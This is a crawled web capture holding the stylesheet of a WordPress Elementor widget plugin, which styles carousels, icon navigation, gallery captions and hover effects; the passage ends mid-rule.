4H9q2Rv09eU2tHSwQM7im7UcGKC-vBMpD6S5PgVTLQSXRuqTtZg3wEnSNT7G4_vCvANvAfuqt9G6aw0pg\x22,1769883091208]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21
body_size: 29648
content:
.xpro-contact-form-field-subgroup,
.xpro-horizontal-timeline-dates,
.xpro-post-grid-content,
.xpro-preview,
.xpro-preview-iframe-outer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}
.elementor-add-new-section .elementor-add-xpro-button {
    background-image: -webkit-gradient(linear, left top, right top, from(#fb8c87), to(#fa4c95));
    background-image: -o-linear-gradient(left, #fb8c87 0, #fa4c95 100%);
    background-image: linear-gradient(90deg, #fb8c87 0, #fa4c95 100%);
}
.xpro-owl-theme.owl-carousel,
body.rtl .lg-outer {
    direction: ltr;
}
.xpro-owl-theme.owl-carousel .owl-nav button.owl-next,
.xpro-owl-theme.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50px;
    width: 50px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: var(--e-global-color-primary);
    font-size: 20px;
    line-height: 1;
    color: #fff;
}
.xpro-owl-theme.owl-carousel .owl-nav button:hover,
.xpro-table-head-column-cell {
    color: #fff;
    background-color: var(--e-global-color-primary);
}
.xpro-badge-middle-left,
.xpro-elementor-button-hover-style-underlineFromRight:focus:before,
.xpro-elementor-button-hover-style-underlineFromRight:hover:before,
.xpro-elementor-horizontal-menu-style-underlineFromRight .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-underlineFromRight .xpro-elementor-horizontal-navbar-nav > li:hover > a:before,
.xpro-owl-theme.owl-carousel .owl-nav button.owl-prev {
    left: 0;
}
.xpro-badge-middle-right,
.xpro-elementor-button-hover-style-underlineFromLeft:focus:before,
.xpro-elementor-button-hover-style-underlineFromLeft:hover:before,
.xpro-elementor-horizontal-menu-style-underlineCrossOver .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-underlineCrossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a:before,
.xpro-elementor-horizontal-menu-style-underlineFromLeft .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-underlineFromLeft .xpro-elementor-horizontal-navbar-nav > li:hover > a:before,
.xpro-owl-theme.owl-carousel .owl-nav button.owl-next {
    right: 0;
}
.xpro-elementor-post-pagination .page-numbers.dots,
.xpro-owl-theme.owl-carousel .owl-nav button.disabled {
    pointer-events: none;
}
.xpro-owl-theme.owl-carousel .owl-nav button.disabled::before,
.xpro-swiper-slider-theme .swiper-button-next.swiper-button-disabled:after,
.xpro-swiper-slider-theme .swiper-button-prev.swiper-button-disabled:after {
    opacity: 0.3;
}
[class*="xpro-owl-navigation-horizontal"] .owl-nav button.owl-prev::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f053";
}
[class*="xpro-owl-navigation-horizontal"] .owl-nav button.owl-next::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f054";
}
.xpro-owl-navigation-horizontal-style-2 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-2 button.swiper-button-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f060" !important;
}
.xpro-owl-navigation-horizontal-style-2 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-2 button.swiper-button-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f061" !important;
}
.xpro-owl-navigation-horizontal-style-3 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-3 button.swiper-button-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\f359" !important;
}
.xpro-owl-navigation-horizontal-style-3 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-3 button.swiper-button-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\f35a" !important;
}
.xpro-owl-navigation-horizontal-style-4 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-4 button.swiper-button-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f30a" !important;
}
.xpro-owl-navigation-horizontal-style-4 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-4 button.swiper-button-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f30b" !important;
}
.xpro-owl-navigation-horizontal-style-5 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-5 button.swiper-button-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f049" !important;
}
.xpro-owl-navigation-horizontal-style-5 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-5 button.swiper-button-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f050" !important;
}
.xpro-owl-navigation-horizontal-style-6 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-6 button.swiper-button-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f100" !important;
}
.xpro-owl-navigation-horizontal-style-6 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-6 button.swiper-button-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f101" !important;
}
.xpro-owl-navigation-horizontal-style-7 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-horizontal-style-7 button.swiper-button-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f0d9" !important;
}
.xpro-owl-navigation-horizontal-style-7 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-horizontal-style-7 button.swiper-button-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\f0da" !important;
}
[class*="xpro-owl-navigation-vertical"] .owl-nav button.owl-prev::before,
[class*="xpro-swiper-navigation-vertical"] .swiper-nav button.swiper-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f077";
}
[class*="xpro-owl-navigation-vertical"] .owl-nav button.owl-next::before,
[class*="xpro-swiper-navigation-vertical"] .swiper-nav button.swiper-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f078";
}
.xpro-owl-navigation-vertical-style-2 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-2 .swiper-nav button.swiper-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f062";
}
.xpro-owl-navigation-vertical-style-2 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-2 .swiper-nav button.swiper-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f063";
}
.xpro-owl-navigation-vertical-style-3 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-3 .swiper-nav button.swiper-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\f35b";
}
.xpro-owl-navigation-vertical-style-3 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-3 .swiper-nav button.swiper-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\f358";
}
.xpro-owl-navigation-vertical-style-4 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-4 .swiper-nav button.swiper-prev::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f30c";
}
.xpro-owl-navigation-vertical-style-4 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-4 .swiper-nav button.swiper-next::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f309";
}
.xpro-owl-navigation-vertical-style-5 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-5 .swiper-nav button.swiper-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e935";
}
.xpro-owl-navigation-vertical-style-5 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-5 .swiper-nav button.swiper-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e932";
}
.xpro-owl-navigation-vertical-style-6 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-6 .swiper-nav button.swiper-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e917";
}
.xpro-owl-navigation-vertical-style-6 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-6 .swiper-nav button.swiper-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e910";
}
.xpro-owl-navigation-vertical-style-7 .owl-nav button.owl-prev::before,
.xpro-swiper-navigation-vertical-style-7 .swiper-nav button.swiper-prev::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e918";
}
.xpro-owl-navigation-vertical-style-7 .owl-nav button.owl-next::before,
.xpro-swiper-navigation-vertical-style-7 .swiper-nav button.swiper-next::after {
    font-family: xpro-icons;
    font-weight: 400;
    content: "\e911";
}
.xpro-owl-theme.owl-carousel .owl-dots {
    position: absolute;
    z-index: 3;
    bottom: -20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.xpro-owl-theme.owl-carousel .owl-dot {
    width: 12px;
    height: 12px;
    border-radius: 50px;
    border: 1px solid var(--e-global-color-primary);
    margin-right: 5px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-owl-theme.owl-carousel .owl-dot:first-child,
.xpro-swiper-slider-theme .swiper-pagination-bullet:first-child {
    margin-right: 0;
}
.xpro-elementor-scroll-top-btn,
.xpro-owl-theme.owl-carousel .owl-dot.active,
.xpro-promo-box-badge.xpro-badge,
.xpro-promo-box-btn,
.xpro-swiper-slider-theme .swiper-pagination-bullet-active {
    background-color: var(--e-global-color-primary);
}
.xpro-owl-dots-horizontal-style-2.owl-carousel .owl-dot.active,
.xpro-swiper-dots-horizontal-style-2 .swiper-pagination-bullet-active {
    width: 24px;
}
.xpro-owl-dots-vertical-style-2.owl-carousel .owl-dot.active,
.xpro-swiper-dots-vertical-style-2 .swiper-pagination-bullet-active {
    height: 24px;
}
.xpro-owl-dots-horizontal-style-3.owl-carousel .owl-dot.active,
.xpro-owl-dots-vertical-style-3.owl-carousel .owl-dot.active,
.xpro-swiper-dots-horizontal-style-3 .swiper-pagination-bullet-active,
.xpro-swiper-dots-vertical-style-3 .swiper-pagination-bullet-active {
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}
.lg-icon {
    font-family: lg !important;
}
.xpro-swiper-slider-theme .swiper-button-next,
.xpro-swiper-slider-theme .swiper-button-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50px;
    width: 50px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-image: none;
    background-color: var(--e-global-color-primary);
    font-size: 20px;
    line-height: 1;
    color: #fff;
    z-index: 2;
    cursor: pointer;
}
.xpro-swiper-slider-theme .swiper-button-prev {
    left: -25px;
}
.xpro-swiper-slider-theme .swiper-button-next {
    right: -25px;
}
.xpro-swiper-slider-theme .swiper-button-next.swiper-button-disabled,
.xpro-swiper-slider-theme .swiper-button-prev.swiper-button-disabled {
    opacity: 1;
    pointer-events: none;
}
[class*="xpro-swiper-navigation-horizontal"] button.swiper-button-prev:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f053";
    font-size: inherit;
}
[class*="xpro-swiper-navigation-horizontal"] button.swiper-button-next:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f054";
    font-size: inherit;
}
.xpro-swiper-slider-theme .swiper-pagination.swiper-pagination-horizontal {
    position: absolute;
    bottom: 0;
}
.xpro-swiper-slider-theme .swiper-pagination-bullet {
    height: 12px;
    width: 12px;
    background-color: #fff0;
    border-radius: 50px;
    border: 1px solid var(--e-global-color-primary);
    margin: 0 3px;
    opacity: 1;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
[class*="elementor-widget-xpro"] a:focus,
button.xpro-content-toggle-button:focus,
button.xpro-elementor-search-button:focus {
    outline: 0;
}
.elementor-widget-xpro-content-toggle,
.elementor-widget-xpro-hot-spot,
.elementor-widget-xpro-pie-chart,
.xpro-simple-heading-wrapper,
.xpro-team-layout-12,
.xpro-team-layout-14,
.xpro-team-layout-2,
.xpro-team-layout-5,
.xpro-team-layout-8 {
    text-align: center;
}
.xpro-simple-heading-wrapper .xpro-heading-title {
    position: relative;
    line-height: 1.2;
    margin: 5px 0;
    font-weight: 500;
    z-index: 2;
    display: inline-block;
}
.xpro-simple-heading-wrapper .xpro-title-focus {
    color: var(--e-global-color-primary);
    -webkit-text-fill-color: initial;
    display: inline;
}
.elementor-widget-xpro-page-title a,
.elementor-widget-xpro-post-title a,
.elementor-widget-xpro-site-logo a,
.elementor-widget-xpro-site-title a,
.morphext > .animated,
.xpro-block-quote-layout-10 .xpro-block-quote-inner,
.xpro-cf-wrapper > span,
.xpro-hero-slider-button-default > span,
.xpro-post-title-link {
    display: inline-block;
}
.xpro-elementor-gallery-filter {
    position: relative;
    text-align: center;
    margin-bottom: 30px;
    z-index: 2;
}
#xpro-portfolio-html-main #wpadminbar,
.xpro-elementor-gallery-filter .xpro-select-option,
.xpro-gallery-popup-style-2.lg-outer .lg-pager-outer,
.xpro-gallery-popup-style-4.lg-outer .lg-pager-outer {
    display: none;
}
.cbp .cbp-wrapper-outer,
.elementor-widget-xpro-before-after,
.elementor-widget-xpro-business-hours,
.elementor-widget-xpro-image-scroller,
.xpro-elementor-gallery-wrapper .cbp-wrapper-outer,
.xpro-team-layout-14 .xpro-team-image {
    overflow: hidden;
}
.xpro-elementor-gallery-filter > ul,
.xpro-pricing-features-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
.xpro-elementor-gallery-filter > ul > li.cbp-filter-item {
    display: inline-block;
    margin: 0 5px;
    font-size: 13px;
    line-height: 1.2;
    padding: 8px 20px;
    -webkit-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}
.xpro-elementor-gallery-filter > ul > li.cbp-filter-item:first-child {
    margin-left: 0 !important;
}
.xpro-elementor-gallery-filter > ul > li.cbp-filter-item:last-child,
.xpro-team-social-list > li:last-child {
    margin-right: 0 !important;
}
.xpro-elementor-gallery-filter > ul > li.cbp-filter-item.cbp-filter-item-active {
    color: #fff;
    background-color: var(--e-global-color-primary);
    border-color: var(--e-global-color-primary);
    pointer-events: none;
}
.xpro-elementor-gallery-filter > ul > li.cbp-filter-item:hover {
    color: #fff;
    background-color: var(--e-global-color-primary);
    border-color: var(--e-global-color-primary);
}
.cbp-loadMore-block1 {
    display: none !important;
    opacity: 0;
    visibility: hidden;
}
.cbp:not(.cbp-ready) .cbp-item {
    opacity: 0;
    visibility: hidden;
}
.cbp-loadMore-block1 .cbp-item {
    display: none;
    max-width: 20%;
    height: 200px;
    float: left;
    padding: 0 15px;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0;
    overflow: hidden;
    visibility: hidden;
    opacity: 0;
}
.xpro-elementor-gallery-layout-grid .cbp-caption-active .cbp-caption,
.xpro-elementor-gallery-layout-grid .cbp-caption-active .cbp-caption-activeWrap,
.xpro-elementor-gallery-layout-grid .cbp-caption-active .cbp-caption-defaultWrap {
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    min-width: 100%;
    height: 100%;
    width: 100%;
}
.xpro-elementor-gallery-layout-grid .xpro-elementor-gallery-item,
.xpro-post-grid-layout-10 .xpro-post-grid-item,
.xpro-post-grid-layout-2 .xpro-post-grid-item,
.xpro-post-grid-layout-6 .xpro-post-grid-item,
.xpro-post-grid-layout-8 .xpro-post-grid-item,
.xpro-post-grid-layout-9 .xpro-post-grid-item {
    height: 400px;
}
.xpro-elementor-gallery-layout-grid .cbp img {
    width: 100%;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-elementor-gallery .cbp-caption-active .cbp-caption-activeWrap {
    cursor: pointer;
    padding: 15px;
    background-color: #00000087;
}
.xpro-preview-type-none .cbp-caption-activeWrap {
    cursor: auto !important;
}
.xpro-elementor-gallery .xpro-overlay-icon {
    color: #fff;
    margin: 5px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 5px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-box-icon-title,
.xpro-elementor-gallery .xpro-overlay-icon > i {
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}
.xpro-elementor-gallery .xpro-overlay-icon > i {
    font-size: 25px;
    line-height: 1;
    transition: color 0.3s ease-in-out;
}
.xpro-overlay-icon svg,
.xpro-pricing-icon > svg {
    height: auto;
}
.xpro-elementor-gallery .xpro-title {
    margin: 5px 0;
    line-height: 1.2;
    font-size: 22px;
    font-weight: 400;
    color: #fff;
}
.xpro-content-toggle-button-wrapper.active .xpro-content-toggle-after,
.xpro-elementor-gallery .xpro-outside-content .xpro-desc,
.xpro-elementor-gallery .xpro-outside-content .xpro-title,
.xpro-elementor-horizontal-navbar-nav > li.current_page_item > a,
.xpro-elementor-horizontal-navbar-nav > li:hover > a {
    color: #2b2b2b;
}
.xpro-elementor-gallery .xpro-desc {
    color: #fff;
    margin: 0;
    font-size: 15px;
}
.xpro-elementor-gallery .xpro-item-btn {
    color: #fff;
    border: 1px solid #fff;
    padding: 10px 25px;
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    font-weight: 400;
    margin-top: 15px;
    cursor: pointer;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-elementor-gallery .xpro-item-btn:hover {
    color: #222;
    background-color: #fff;
}
.xpro-elementor-gallery .xpro-outside-content .xpro-item-btn {
    color: #2b2b2b;
    border-color: #2b2b2b;
}
.xpro-elementor-gallery .xpro-outside-content .xpro-item-btn:hover {
    color: #fff;
    background-color: #2b2b2b;
}
.xpro-elementor-gallery .xpro-outside-content {
    padding: 15px 0;
    position: relative;
}
.xpro-elementor-gallery-preview,
.xpro-table-body-row [colspan="0"] {
    display: none !important;
}
.xpro-gallery-elementor-custom-link {
    display: block;
    text-align: center;
}
.xpro-gallery-elementor-custom-link > a {
    border: 1px solid #dedede;
    color: #7e7b7b;
    display: inline-block;
    font: 400 12px/36px "Open Sans", sans-serif;
    min-width: 80px;
    text-decoration: none;
    padding: 0 30px;
    outline: 0;
    margin-top: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    -webkit-transition: 0.25s ease-in-out;
    -o-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
}
.xpro-gallery-elementor-loadmore > a {
    -webkit-transition: 0.25s ease-in-out !important;
    -o-transition: 0.25s ease-in-out !important;
    transition: 0.25s ease-in-out !important;
}
.xpro-content-toggle-button-wrapper.active ~ .xpro-toggle-content-wrapper > .xpro-toggle-content-second,
.xpro-gallery-elementor-custom-link > a > span,
.xpro-horizontal-timeline.owl-loaded,
.xpro-portfolio-loader-style-5 li:first-child,
.xpro-portfolio-loader-style-6 li:first-child,
.xpro-portfolio-loader-style-7 li:first-child,
.xpro-portfolio-loader-style-8 li:first-child,
.xpro-post-grid-author-content > a,
.xpro-post-grid-author-content > span {
    display: block;
}
.xpro-cf-wrapper,
.xpro-counter-wrapper-inner,
.xpro-elementor-gallery .cbp-l-caption-alignCenter,
.xpro-elementor-horizontal-navbar-wrapper,
.xpro-hero-slider-wrapper,
.xpro-image-scroll-img,
.xpro-infolist-content,
.xpro-post-grid-main,
.xpro-progress-bar-layout-13 .xpro-progress-track,
.xpro-progress-bar-layout-14 .xpro-progress-track,
.xpro-progress-bar-layout-2 .xpro-progress-track,
.xpro-progress-bar-layout-3 .xpro-progress-track,
.xpro-progress-bar-layout-5 .xpro-progress-track,
.xpro-team-wrapper,
.xpro-testimonial-layout-5 .xpro-testimonial-author,
.xpro-testimonial-layout-5 .xpro-testimonial-description {
    position: relative;
}
.cbp-caption-rotate .cbp-caption-activeWrap,
.cbp-caption-zoom-box .cbp-caption-activeWrap,
.cbp-caption-zoom-box-out .cbp-caption-activeWrap,
.cbp-caption-zoom-center-bottom .cbp-caption-activeWrap,
.cbp-caption-zoom-top-bottom .cbp-caption-activeWrap {
    opacity: 0;
    top: 0;
    -webkit-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
}
.cbp-caption-rotate .cbp-caption:hover .cbp-caption-activeWrap,
.cbp-caption-zoom-box .cbp-caption:hover .cbp-caption-activeWrap,
.cbp-caption-zoom-box-out .cbp-caption:hover .cbp-caption-activeWrap,
.cbp-caption-zoom-center-bottom .cbp-caption:hover .cbp-caption-activeWrap,
.cbp-caption-zoom-top-bottom .cbp-caption:hover .cbp-caption-activeWrap,
.xpro-team-layout-12:hover .xpro-team-social-list,
.xpro-team-layout-2:hover .xpro-team-social-list,
.xpro-team-layout-3:hover .xpro-team-social-list,
.xpro-team-layout-4:hover .xpro-team-content,
.xpro-team-layout-5:hover .xpro-team-image::before,
.xpro-team-layout-5:hover .xpro-team-social-list,
.xpro-team-layout-6:hover .xpro-team-social-list {
    opacity: 1;
}
.cbp-caption-zoom-box .cbp-caption-defaultWrap,
.cbp-caption-zoom-box-out .cbp-caption-defaultWrap,
.cbp-caption-zoom-center-bottom .cbp-caption-defaultWrap,
.cbp-caption-zoom-top-bottom .cbp-caption-defaultWrap {
    -webkit-transition: -webkit-transform 0.35s ease-out;
    transition: transform 0.35s ease-out;
    -o-transition: transform 0.35s ease-out;
    transition: transform 0.35s ease-out, -webkit-transform 0.35s ease-out;
}
.cbp-caption-zoom-box .cbp-caption:hover .cbp-caption-defaultWrap,
.cbp-caption-zoom-box-out .cbp-caption:hover .cbp-caption-defaultWrap,
.cbp-caption-zoom-center-bottom .cbp-caption:hover .cbp-caption-defaultWrap,
.cbp-caption-zoom-top-bottom .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25);
}
.cbp-caption-zoom-top-bottom .xpro-overlay-icon {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    margin-top: -100px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-top-bottom .cbp-caption:hover .xpro-overlay-icon {
    margin-top: 0;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-top-bottom .xpro-overlay-content {
    position: absolute;
    text-align: left;
    bottom: -100px;
    left: 50%;
    width: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-top-bottom .cbp-caption:hover .xpro-overlay-content {
    bottom: 15px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-center-bottom .xpro-overlay-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    margin-top: -100px;
    -webkit-transition: 0.3s linear;
    -o-transition: 0.3s linear;
    transition: 0.3s linear;
}
.cbp-caption-zoom-center-bottom .cbp-caption:hover .xpro-overlay-icon {
    margin-top: 0;
}
.cbp-caption-zoom-center-bottom .xpro-overlay-content {
    position: absolute;
    bottom: -100px;
    left: 50%;
    width: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-center-bottom .cbp-caption:hover .xpro-overlay-content {
    bottom: 25px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-box .xpro-overlay-icon,
.cbp-caption-zoom-box-out .xpro-overlay-icon {
    -webkit-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-box .cbp-caption:hover .xpro-overlay-content,
.cbp-caption-zoom-box .cbp-caption:hover .xpro-overlay-icon,
.cbp-caption-zoom-box-out .cbp-caption:hover .xpro-overlay-content,
.cbp-caption-zoom-box-out .cbp-caption:hover .xpro-overlay-icon {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-box .xpro-overlay-content,
.cbp-caption-zoom-box-out .xpro-overlay-content {
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.cbp-caption-zoom-box .cbp-caption-activeWrap:before {
    position: absolute;
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    content: "";
    opacity: 0;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    pointer-events: none;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    transition: opacity 0.35s, transform 0.5s, -webkit-transform 0.5s;
    -o-transition: opacity 0.35s, transform 0.5s;
}
.cbp-caption-zoom-box .cbp-caption-activeWrap:after,
.cbp-caption-zoom-box-out .cbp-caption-activeWrap:before {
    top: 30px;
    bottom: 30px;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    content: "";
    position: absolute;
    pointer-events: none;
}
.cbp-caption-zoom-box .cbp-caption-activeWrap:after {
    right: 30px;
    left: 30px;
    opacity: 0;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
    transition: opacity 0.35s, transform 0.5s, -webkit-transform 0.5s;
    -o-transition: opacity 0.35s, transform 0.5s;
}
.cbp-caption-zoom-box .cbp-caption:hover .cbp-caption-activeWrap:after,
.cbp-caption-zoom-box .cbp-caption:hover .cbp-caption-activeWrap:before,
.cbp-caption-zoom-box-out .cbp-caption:hover .cbp-caption-activeWrap:after,
.cbp-caption-zoom-box-out .cbp-caption:hover .cbp-caption-activeWrap:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.cbp-caption-zoom-box-out .cbp-caption-activeWrap:before {
    right: 20px;
    left: 20px;
    opacity: 0;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    transition: opacity 0.35s, transform 0.5s, -webkit-transform 0.5s;
    -o-transition: opacity 0.35s, transform 0.5s;
}
.cbp-caption-zoom-box-out .cbp-caption-activeWrap:after {
    position: absolute;
    top: 20px;
    right: 30px;
    bottom: 20px;
    left: 30px;
    content: "";
    opacity: 0;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
    pointer-events: none;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    transition: opacity 0.35s, transform 0.5s, -webkit-transform 0.5s;
    -o-transition: opacity 0.35s, transform 0.5s;
}
.cbp-caption-rotate .cbp-caption-defaultWrap {
    transition: transform 0.35s ease-out, -webkit-transform 0.35s ease-out;
}
.cbp-caption-rotate .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: scale(1.25) rotate(3deg);
    -ms-transform: scale(1.25) rotate(3deg);
    transform: scale(1.25) rotate(3deg);
}
.xpro-elementor-gallery .cbp-caption-classic .cbp-caption-activeWrap {
    top: 0;
    left: 0;
    background-color: #0000003b;
}
.admin-bar [class*="xpro-gallery-popup-style"] .lg-toolbar {
    top: 32px;
}
.lg-backdrop {
    background-color: #0e0e0e;
    background-size: cover;
    background-repeat: no-repeat;
